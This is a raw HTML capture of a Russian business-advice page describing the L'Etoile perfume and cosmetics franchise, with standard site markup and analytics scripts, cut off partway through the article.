

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/franshiza-letual.html
body_size: 44572
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2014/08/letual1.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Франшиза Летуаль — преимущества и условия сотрудничества</title><meta
name="description" content="Компания Летуаль является лидером на Российском рынке среди компаний, занимающихся реализацией парфюмерной продукции. И нет никаких сомнений, что франшиза Летуаль является выгодным вложением средств."><link
rel=canonical href=https://ktovdele.ru/franshiza-letual.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Франшиза Летуаль — преимущества и условия сотрудничества"><meta
property="og:description" content="Компания Летуаль является лидером на Российском рынке среди компаний, занимающихся реализацией парфюмерной продукции. И нет никаких сомнений, что франшиза Летуаль является выгодным вложением средств."><meta
property="og:url" content="https://ktovdele.ru/franshiza-letual.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:author" content="https://www.facebook.com/psyho.pr"><meta
property="article:published_time" content="-0001-11-30T00:00:00+00:00"><meta
property="article:modified_time" content="2016-11-10T14:36:07+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2014/08/letual1.jpg"><meta
property="og:image:width" content="600"><meta
property="og:image:height" content="338"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Андрей Серов"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/franshiza-letual.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2014/08/letual1.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2014/08/letual1.jpg","width":600,"height":338,"caption":"франшиза летуаль"},{"@type":"WebPage","@id":"https://ktovdele.ru/franshiza-letual.html#webpage","url":"https://ktovdele.ru/franshiza-letual.html","name":"Франшиза Летуаль — преимущества и условия сотрудничества","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/franshiza-letual.html#primaryimage"},"datePublished":"-0001-11-30T00:00:00+00:00","dateModified":"2016-11-10T14:36:07+00:00","description":"Компания Летуаль является лидером на Российском рынке среди компаний, занимающихся реализацией парфюмерной продукции. И нет никаких сомнений, что франшиза Летуаль является выгодным вложением средств.","breadcrumb":{"@id":"https://ktovdele.ru/franshiza-letual.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/franshiza-letual.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/franshiza-letual.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"ФРАНШИЗЫ","item":"https://ktovdele.ru/category/franshizy"},{"@type":"ListItem","position":3,"name":"Франшиза Летуаль"}]},{"@type":"Article","@id":"https://ktovdele.ru/franshiza-letual.html#article","isPartOf":{"@id":"https://ktovdele.ru/franshiza-letual.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/961701f16cb12667e702989f44e387fc"},"headline":"Франшиза Летуаль","datePublished":"-0001-11-30T00:00:00+00:00","dateModified":"2016-11-10T14:36:07+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/franshiza-letual.html#webpage"},"wordCount":15,"commentCount":5,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/franshiza-letual.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2014/08/letual1.jpg","articleSection":["ФРАНШИЗЫ"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/franshiza-letual.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/961701f16cb12667e702989f44e387fc","name":"Андрей Серов","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ceadde31a8fab7a582dbe46b286e1097?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceadde31a8fab7a582dbe46b286e1097?s=96&r=g","caption":"Андрей Серов"},"description":"Бизнес-консультант, главный редактор Ктовделе. Работал юристом, руководил отделением Сбербанка, инвестировал в строительный и ритейл бизнес.","sameAs":["https://www.labirint.ru/authors/33084/","https://www.facebook.com/psyho.pr"],"url":"https://ktovdele.ru/author/regme"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":2073,"token":"737cf1007b","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/2073><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Ffranshiza-letual.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Ffranshiza-letual.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/franshizy>ФРАНШИЗЫ</a> » </span></span></span></nav><div
class=row><main
class="content col-xl-12"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
width=600 height=338 src=https://ktovdele.ru/wp-content/uploads/2014/08/letual1.jpg class="attachment-large size-large wp-post-image" alt="франшиза летуаль" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2014/08/letual1.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/08/letual1-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/08/letual1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"><meta
itemprop="width" content="600"><meta
itemprop="height" content="338"></div><h1 class="page-title" itemprop="headline">Франшиза Летуаль</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Компания Летуаль занимается активной продажей брендовых косметических и парфюмерных средств, поэтому такой франчайзинг можно смело отнести в сферу элегантного бизнеса.<span
id=more-2073></span> В своем сегменте фирма занимает первые позиции  в течение длительного периода  и на данный момент продолжает заниматься активной розничной реализацией и продвижением товара. Первый магазин был открыт еще в 1997 году в Москве и уже через год в Воронеже появилось первое региональное представительство.</p><p>Франшиза Летуаль в первую очередь направлена на расширение и развитие розничной сети. Благодаря такой политике количество магазинов в России постоянно растет. Сегодня это 500 точек по всей стране, причем 115 расположено в Москве. Каждый отдельно взятый магазин обладает собственным уникальным форматом. Это обусловлено особенностями региона и месторасположения, а также многое зависит от размера помещения и планировки. При этом во всей системе придерживаются корпоративных стандартов качества обслуживания клиентов.</p><h2 id="i1"><b>Преимущества сотрудничества</b></h2><p><img
loading=lazy loading=lazy class="aligncenter wp-image-2075 size-full" title="Магазин парфюмерии Летуаль" src=https://ktovdele.ru/wp-content/uploads/2014/08/letual2.jpg alt="Магазин парфюмерии Летуаль" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/08/letual2.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/08/letual2-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/08/letual2-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Компания разработала собственный логотип с образным изображением сине – бело – желтой волны, который является ее визитной карточкой и узнаваем среди клиентов компании. Летуаль постоянно работает в направлении улучшения условий работы сотрудников и стандартов обслуживания. Постоянно действующая система скидок распространяется абсолютно на все торговые точки и способна привлекать новых покупателей. Заключив договор франчайзинга, стоит рассчитывать на широкий ассортимент товаров, способных удовлетворить желания и возможности разного  населения. Компания сотрудничает с ведущими брендами Европы в сфере парфюмерии и косметики.</p><p>В своей работе розничная сеть пользуется эффективной и популярной системой самообслуживания. Специалисты утверждают, что такая форма ведения бизнеса положительно влияет на уровень продаж, поскольку торговля через прилавок создает психологический барьер. По имеющимся данным только в России насчитывается более 4 миллиона покупателей этой фирмы. Компания всегда следит за меняющимися тенденциями и новинками рынка. Актуальные коллекции появляются во всей сети в одно время без задержек. Летуаль предусматривает постоянное <a
